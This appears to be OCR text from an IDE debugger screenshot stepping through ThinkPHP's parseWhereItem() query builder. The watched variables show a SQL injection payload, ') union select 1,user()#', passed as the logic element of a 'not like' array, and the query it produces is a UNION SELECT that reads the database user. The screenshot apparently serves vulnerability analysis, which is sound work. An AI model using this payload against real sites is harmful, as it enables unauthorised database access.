 349 $whereStr = ''; $whereStr: "(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '233')"
350 if (in_array($exp, ['=', '<>', '>', '>=', '<', '<='])) {
351 // 比较运算
352 if ($value instanceof \Closure) {
353 $whereStr .= $key . ' ' . $exp . ' ' . $this->parseClosure($value);
354 } else {
355 $whereStr .= $key . ' ' . $exp . ' ' . $this->parseValue($value, $field);
356 }
357 } elseif ('LIKE' == $exp || 'NOT LIKE' == $exp) {
358 // 模糊匹配
359 if (is_array($value)) {
360 foreach ($value as $item) {
361 $array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field); $array: {"`username` NOT LIKE '%%'
362 }
363 $logic = isset($val[2]) ? $val[2] : 'AND'; $logic: ") union select 1,user()#" $val: {"not like", [2], ") uni
364 $whereStr .= '(' . implode($array, array: ' ' . strtoupper($logic) . ' ') . ')';
365 } else {
valueName = {数组} [3]
0 = "not like"
1 = {数组} [2]
0 = "%%"
1 = "233"
2 = ") union select 1,user()#"
设置值 F2 添加为内联监视
\think\db Builder parseWhereItem()
变量
$val = {数组} [3]
$value = {数组} [2]
$whereStr = "(`username` NOT LIKE '%%' ) UNION SELECT 1,USER()# `username` NOT LIKE '233')"
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {数组} [2]
$_GET = {数组} [1]
$_REQUEST = {数组} [1]
der\Mysql->parseWhereItem()
der\Mysql->buildWhere()
der\Mysql->parseWhere()
der\Mysql->select()
ery->select()
终端 1 事件日志